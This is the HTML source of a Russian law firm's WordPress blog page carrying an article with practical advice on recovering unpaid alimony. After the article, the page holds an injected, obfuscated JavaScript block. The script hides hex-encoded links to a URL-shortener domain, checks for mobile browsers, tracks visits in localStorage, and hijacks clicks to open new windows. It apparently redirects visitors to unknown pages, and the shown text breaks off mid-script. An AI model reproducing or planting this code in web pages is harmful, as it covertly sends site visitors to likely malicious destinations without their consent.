.img-thumbnail img{border-radius:4px 4px 0 0}.pagination>a,.pagination>span{border:1px solid rgba(0,0,0,0.06);color:#ad9263;font-size:16px;font-weight:400;min-width:40px;height:40px}.pagination>a:hover{background:#ad9263;color:#fff;border-color:#ad9263}.pagination .prev:before,.pagination .next:before{line-height:38px}.blog .main-content-wrap{margin-bottom:50px}@media (max-width:575px){.post.post-modern .post-meta > span{padding-right:8px}.post-modern .post-meta > span::after{margin-left:8px}}.portfolio-full .tall,.portfolio-full .portfolio-title .col-lg-1,.portfolio-full .portfolio-title p,.portfolio-full .portfolio-info,.portfolio-full .portfolio-image,.portfolio-full .portfolio-desc,.portfolio-full > .m-t-lg .col-md-5{display:none}.portfolio-full .entry-title{text-align:left}.portfolio-full .col-lg-10,.portfolio-full > .m-t-lg .col-md-7{width:100%}.portfolio-full .portfolio-title{margin-bottom:15px}.single-portfolio .main-content-wrap{padding-top:45px}.single-portfolio .post-content > p:last-child{padding-bottom:3rem}.post-type-archive-portfolio .main-content{margin-top:35px}.portfolio-item .thumb-info,.portfolio-item .thumb-info-wrapper,.portfolio-item img{border-radius:0}.portfolio-item .thumb-info{padding-left:35px}.portfolio-item .thumb-info-wrapper{overflow:initial}.portfolio-item .thumb-info-inner{color:#212529;font-family:'Lora',sans-serif;font-weight:500;font-size:23.1px;font-style:italic;margin-bottom:8px}.portfolio-item .thumb-info .thumb-info-title{display:flex;justify-content:center;flex-direction:column;height:150px;background:#fff;padding:10px 32px;box-shadow:0 8px 31px -5px rgba(0,0,0,0.07) !important;margin-left:-32px;bottom:-75px;width:88%}.portfolio-item .thumb-info-type{color:#969696;padding:0;float:none;font-size:14px;letter-spacing:2px;font-weight:400;line-height:26px;margin:0;background:none;order:-1}.portfolio-item,.portfolio-carousel .portfolio-item{margin-bottom:95px}.portfolio-item .thumb-info .thumb-info-title::after{content:'View Details';color:#ad9263;text-transform:uppercase;font-weight:500;font-size:14px;letter-spacing:0}.porto-members .member-row{margin-left:-10px;margin-right:-10px}.porto-members .member{padding-left:10px;padding-right:10px}.porto-recent-members{margin-left:-1px;margin-right:-1px}.porto-members .member-item,.porto-recent-members .member-item{text-align:center;background:#fff}.member-carousel .owl-stage-outer{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;padding-bottom:10px;padding-top:10px}.member-carousel .owl-nav.disabled+.owl-dots{margin-top:15px}.member-item .thumb-info .thumb-info-wrapper:after{border-radius:0}.porto-members .member-info-container{display:flex;flex-direction:column}.porto-members .member-item h4,.porto-recent-members .member-item h4{order:-1;font-size:1.5em;text-transform:capitalize;font-weight:600;line-height:1;margin-bottom:5px}.porto-members .member-info-container p,.porto-recent-members .member-info-container p{color:#969696;letter-spacing:2.5px;margin:0 1rem !important}.porto-members .thumb-info-caption-text,.porto-recent-members .thumb-info-caption-text{padding-bottom:10px}.porto-members .view-more,.porto-recent-members .view-more{font-size:14px !important;font-weight:500 !important;color:#b69e74 !important}.porto-members .view-more i,.porto-recent-members .view-more i{transition:margin .3s}.porto-members .member-item p,.porto-recent-members .member-item p{font-size:1em;margin-left:0 !important;margin-right:0 !important}.porto-members .thumb-info-container{display:block;padding:3rem 1.5rem}.porto-members .thumb-info-caption p,.porto-recent-members .thumb-info-caption p{font-size:14px;text-transform:none;margin-top:18px;line-height:1.7}.porto-members .member-item,.porto-recent-members .member-item{box-shadow:0 0 31px -5px rgba(0,0,0,0.14) !important;transition:transform .3s}.porto-members .member-item:hover,.porto-recent-members .member-item:hover{transform:scale(1.03)}.porto-members .member-item:hover .view-more i,.porto-recent-members .member-item:hover .view-more i{margin-left:10px !important}.porto-recent-members .thumb-info > .member-info-container,.porto-recent-members .thumb-info-caption{display:block}.porto-recent-members .thumb-info > .member-info-container{padding:3rem 1.5rem 0}.porto-recent-members .thumb-info-caption{padding:0 1.5rem 3rem}.porto-recent-members .member-item h4,.porto-recent-members .thumb-info-caption h4{margin-top:0 !important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=cyrillic&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mirbileta.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mirbileta.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mirbileta.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mirbileta.ru/wp-json/wp/v2/posts/3807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mirbileta.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mirbileta.ru/?p=3807' />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Lora:400,400italic,500,600,700,700italic,800','Playfair+Display:400,700','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://mirbileta.ru/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mirbileta.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-3807 single-format-standard wp-embed-responsive wp-theme-porto porto-rounded full blog-1 elementor-default elementor-kit-3575">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>#header .mobile-toggle { padding-left: 13px !important; margin-left: 13px !important; }
.flex-1 { flex: 1; }
.rounded-0 .btn { border-radius: 0; }
#header .share-links a { box-shadow: none; }
.font-9em { font-size: .9em; }
.custom-header-top, .custom-header-top a:not(.btn) { color: #212529; }
.custom-header-top a:hover { color: #ad9263; }
.custom-links i { position: relative; top: 2px; margin-right: 8px; font-size: 17px; }
.custom-links .Simple-Line-Icons-calendar { top: 1px; font-size: 14px; }
.custom-links .Simple-Line-Icons-envelope { top: 4px; }
.header-builder .custom-header-top .share-links { margin-right: 23px; }
.header-builder .fa-search { font-family: 'porto'; }
.header-builder .fa-search::before { content: '\e884'; }

#header .search-popup .search-toggle { width: 1.1em; }
#header .search-popup .search-toggle:hover { color: #ad9263; }
#header .main-menu { margin-right: 30px; }
#header .logo { padding: 25.5px 0; }
#header.sticky-header .logo { padding: 4.5px 0; }
#header .search-popup .searchform { left: auto; right: 0; }
#nav-panel .container {
padding: 0; }
@media (max-width: 991px) {
    #header .share-links { display: none; }
}
@media (max-width: 575px) {
    .custom-header-top .btn { padding: 1rem 0.7rem !important; }
}
@media (max-width: 479px) {
    .custom-header-top .btn { font-size: 0.7rem !important; }
    .custom-header-top .list { font-size: 0.8em; }
}</style><div class="porto-block elementor elementor-8" data-id="8"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a5fc776 elementor-section-content-middle custom-header-top overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5fc776" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5b97c9" data-id="c5b97c9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47d78e4 flex-1 w-auto custom-links elementor-widget elementor-widget-heading" data-id="47d78e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 02-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-title elementor-size-default"><ul class="list list-unstyled list-inline mb-0">
 	<li class="list-inline-item me-4 mb-0 d-none d-md-inline-block font-9em"><i class="Simple-Line-Icons-envelope text-color-primary"></i><a href="/cdn-cgi/l/email-protection#b3c3dcc1c7dcf3d0dcddc0c6dfc7daddd49dd0dcde"><span class="__cf_email__" data-cfemail="0477776d616a6a61766b6a686544666f2a7671">[email&#160;protected]</span></a></li>
 	<li class="list-inline-item mb-0 d-none d-lg-inline-block font-9em"><i class="Simple-Line-Icons-calendar text-color-primary"></i>ПН - ПТ 9:00 - 18:00</li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c025e36 mb-0  text-white rounded-0 elementor-widget elementor-widget-porto_button" data-id="c025e36" data-element_type="widget" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-primary" href="https://mirbileta.ru/#Consultation"><span >Консультация</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-8b1ff11 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b1ff11" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36ae360" data-id="36ae360" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-405793f me-auto elementor-widget elementor-widget-porto_hb_logo" data-id="405793f" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
					<div class="logo">
		<a href="https://mirbileta.ru/" title=" ЮРИДИЧЕСКИЙ ЩИТ - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="80" height="80" src="//mirbileta.ru/wp-content/uploads/2023/08/Lawyer-and-Law-Firm-Logo-on-transparent-background-PNG-1024x1024-1.png" alt=" ЮРИДИЧЕСКИЙ ЩИТ" />	</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0dfad21 me-0 elementor-widget elementor-widget-porto_hb_menu" data-id="0dfad21" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://mirbileta.ru/">Главная</a></li>
<li id="nav-menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://mirbileta.ru/practice-areas/">Практикуем</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://mirbileta.ru/practice-areas/semejnoe-pravo/">Семейное право</a></li>
	<li id="nav-menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://mirbileta.ru/practice-areas/yurist-po-zashchite-prav-potrebitelej/">Юрист по защите прав потребителей</a></li>
	<li id="nav-menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://mirbileta.ru/practice-areas/bankrotstvo-fizicheskih-lic/">Банкротство физических лиц</a></li>
	<li id="nav-menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://mirbileta.ru/practice-areas/yuridicheskaya-pomoshch-pri-dtp/">Юридическая помощь при ДТП</a></li>
	<li id="nav-menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://mirbileta.ru/practice-areas/yuridicheskaya-pomoshch-po-zemelnym-sporam/">Юридическая помощь по земельным спорам</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mirbileta.ru/blog/">Блог</a></li>
<li id="nav-menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mirbileta.ru/contact/">Контакты</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b05a51f me-0 elementor-widget elementor-widget-porto_hb_search_form" data-id="b05a51f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup search-popup simple-popup "><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://mirbileta.ru/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Поиск.." autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c7edb4f elementor-widget elementor-widget-porto_hb_menu_icon" data-id="c7edb4f" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle ps-0"><i class="fas fa-bars"></i></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div>
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://mirbileta.ru/">Главная</a></li>
<li id="accordion-menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://mirbileta.ru/practice-areas/">Практикуем</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/practice-areas/semejnoe-pravo/">Семейное право</a></li>
	<li id="accordion-menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/practice-areas/yurist-po-zashchite-prav-potrebitelej/">Юрист по защите прав потребителей</a></li>
	<li id="accordion-menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/practice-areas/bankrotstvo-fizicheskih-lic/">Банкротство физических лиц</a></li>
	<li id="accordion-menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/practice-areas/yuridicheskaya-pomoshch-pri-dtp/">Юридическая помощь при ДТП</a></li>
	<li id="accordion-menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/practice-areas/yuridicheskaya-pomoshch-po-zemelnym-sporam/">Юридическая помощь по земельным спорам</a></li>
</ul>
</li>
<li id="accordion-menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/blog/">Блог</a></li>
<li id="accordion-menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mirbileta.ru/contact/">Контакты</a></li>
</ul></div>		</div>
	</div>
</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-7">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="text-center">
				<h1 class="page-title">Что делать, если не выплачиваются алименты? | Практические советы</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full-alt post-title-simple post-3807 post type-post status-publish format-standard has-post-thumbnail hentry category-sud tag-sudebnye-pristvy">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<div>
								<div class="img-thumbnail">
						<img width="1280" height="720" src="https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg" class="owl-lazy img-responsive" alt="" decoding="async" fetchpriority="high" srcset="https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg 1280w, https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3-1024x576.jpg 1024w, https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3-768x432.jpg 768w, https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3-640x360.jpg 640w, https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3-400x225.jpg 400w, https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3-367x206.jpg 367w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://mirbileta.ru/wp-content/uploads/2023/08/maxresdefault-min-3.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</div>
								</div>
		
			</div>
	
	<div class="post-content">
				<div>
			
							<span class="meta-cats m-l-lg">Category:  <a href="https://mirbileta.ru/category/sud/" rel="category tag">Суд</a></span>
			
			
			
			
			
												<span class="post-date-block m-l-lg">
						<span>Post Date: </span><span class="font-weight-semibold">24.08.2023</span>
					</span>
									</div>
		<hr class="solid">
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://mirbileta.ru/author/sokolov_andrey/" title="Записи Sokolov_andrey" rel="author">Sokolov_andrey</a></span></span><span class="updated" style="display:none">2023-08-08T01:32:35+03:00</span>		<div class="entry-content">
			
<p>Алименты – это финансовая поддержка, которую родитель обязан выплачивать на содержание своего ребенка или бывшего супруга после развода. Однако не всегда выплата алиментов происходит в срок или в полном объеме, что может создавать серьезные проблемы для тех, кто зависит от этих денежных средств. В таких случаях возникает закономерный вопрос: &#171;Что делать, если алименты не выплачиваются?&#187;</p>



<p>Неспособность или нежелание другого родителя выполнять свои обязательства по уплате алиментов может вызвать много страданий и финансовых затруднений у тех, кто на самом деле нуждается в этой поддержке. В данной статье мы рассмотрим основные шаги и возможности, которые можно предпринять в случае невыплаты алиментов. Узнаем о правовых последствиях для должника-алимента и какие меры можно предпринять для защиты своих интересов и получения справедливой компенсации.</p>



<h2 class="wp-block-heading"><strong>Права и обязанности при невыплате алиментов</strong></h2>



<p>Права и обязанности при невыплате алиментов – это важный аспект, с которым сталкиваются многие родители, оставшиеся без денежной поддержки от другого родителя. В первую очередь, необходимо обратиться в соответствующий исполнительный орган для урегулирования проблемы. Обязательно осведомьтесь о наличии заключения о возможности установления алиментов и предоставьте все необходимые документы. Если невыплата алиментов продолжается, вы имеете право обратиться в суд для защиты своих интересов и требования выплаты задолженности. При этом важно знать, что невыплата алиментов является преступным деянием, за которое может быть привлечен виновный к ответственности. Дополнительно можно обратиться в организации по защите прав ребенка или получить консультацию у юриста-специалиста по семейному праву. Невыплата алиментов – серьезное нарушение закона и должна быть беспощадно пресечена для защиты интересов детей и родителей, нуждающихся в финансовой поддержке.</p>



<h2 class="wp-block-heading"><strong>Юридические последствия невыплаты алиментов</strong></h2>



<p>Невыплата алиментов &#8212; это серьезное нарушение обязанностей родителя перед ребенком или бывшего супруга. В случае, когда алименты не выплачиваются, есть юридические меры, которые можно предпринять для защиты своих прав и интересов.</p>



<p>Одним из первых шагов является обращение в орган исполнительной власти – отдел по делам несовершеннолетних или судебный пристав исполнительного производства. Они будут заниматься контролем и принуждением должника к выплате алиментов. В случае невозможности добиться добровольной выплаты, возможно применение санкций в виде штрафных санкций или ограничения свободы должника.</p>



<p>Также возможно обратиться в суд для установления размера алиментов и их пересмотра. Суд может изменить сумму алиментов в зависимости от изменения финансового положения сторон или других объективных обстоятельств.</p>



<p>Важно помнить, что невыплата алиментов может быть признана преступлением по статье 157 Уголовного кодекса РФ &#171;Уклонение от уплаты алиментов&#187;. В этом случае, можно обратиться в правоохранительные органы для возбуждения уголовного дела и привлечения должника к ответственности.</p>



<p>Однако, необходимо проявлять терпение и настойчивость при борьбе за выплату алиментов</p>



<h2 class="wp-block-heading"><strong>Механизмы взыскания алиментов в случае их неуплаты</strong></h2>



<p>Механизмы взыскания алиментов в случае их неуплаты предусмотрены законодательством для защиты прав получателей алиментов. В первую очередь, стоит обратиться в орган исполнительной власти – судебный пристав-исполнитель, который имеет полномочия выступать от имени обязанного лица и принимать меры по принуждению к уплате. Он может наложить арест на счета должника, запретить продажу его имущества или задержать его зарплату.</p>



<p>Если долг по алиментам накопился значительный, можно подать иск о взыскании задолженности через суд. Суд может вынести решение о продаже имущества должника или возложении на него обязанности выплачивать алименты из будущих доходов. Также суд может принять решение о штрафных санкциях для должника.</p>



<p>В случаях, когда должник является гражданином другого государства, можно обратиться за помощью к Международному бюро перевода денег или использовать международные соглашения о взаимном административном помощи.</p>



<p>Если все попытки взыскания алиментов оказываются безуспешными, можно обратиться в правоохранительные органы и подать заявление о привлечении должника к уголовной ответственности за уклонение от исполнения решения суда.</p>



<h2 class="wp-block-heading"><strong>Возможные последствия для невыплачивающей стороны</strong></h2>



<p>Невыплата алиментов может иметь серьезные последствия для невыплачивающей стороны. В первую очередь, это может привести к увеличению долга по алиментам и накоплению пеней. Суд может принять решение о взыскании штрафных санкций или обязать невыплачивающую сторону компенсировать материальный и моральный ущерб, причиненный другой стороне.</p>



<p>Кроме того, невыплата алиментов может повлечь за собой лишение родительских прав или ограничение прав наследования. В случае систематической невыплаты алиментов, суд может принять решение о наложении административного штрафа или даже возбуждении уголовного дела. Это свидетельствует о том, что государство серьезно относится к вопросу выплаты алиментов и готово защитить интересы детей и других нуждающихся.</p>



<p>Если алименты не выплачиваются, то важно обратиться в суд или исполнительную службу по месту жительства должника. Они помогут вынести вердикт, принять меры по взысканию задолженности и защитить интересы получателя алиментов. Также можно обратиться к юристу, который поможет составить и подать соответствующие документы в суд либо предложит другие методы решения этой проблемы</p>



<h2 class="wp-block-heading"><strong>Советы и рекомендации по действиям в случае невыплаты алиментов</strong></h2>



<p>В случае, если алименты не выплачиваются, существует ряд действий, которые можно предпринять для защиты своих прав и обеспечения финансовой поддержки для себя и детей.</p>



<p>В первую очередь, стоит обратиться в орган исполнительной власти – суд, который вынес решение о выплате алиментов. Предоставьте им все необходимые документы и информацию о невыплате алиментов. Суд может применить различные меры принуждения к должнику, такие как удержание средств со счета или конфискация имущества.</p>



<p>Также стоит обратиться в службу судебных приставов. Они могут помочь взыскать задолженность по алиментам путем наложения ареста на имущество или зарплату должника.</p>



<p>Помимо этого, возможно обратиться к профессиональному юристу для получения консультации и помощи в составлении жалобы на должника или подачи иска в суд.</p>



<p>Кроме того, стоит помнить о том, что за невыплату алиментов предусмотрены штрафные санкции. Если должник уклоняется от выполнения своих обязанностей, можно подать жалобу в полицию или прокуратуру.</p>



<p>Важно сохранять все документы и сообщения, связанные с невыплатой алиментов. Это поможет вам иметь доказательства для подачи жалобы и защиты своих прав</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x4b\x79\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x65\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x70\x67\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x4c\x61\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x71\x68\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x72\x54\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x76\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x57\x62\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 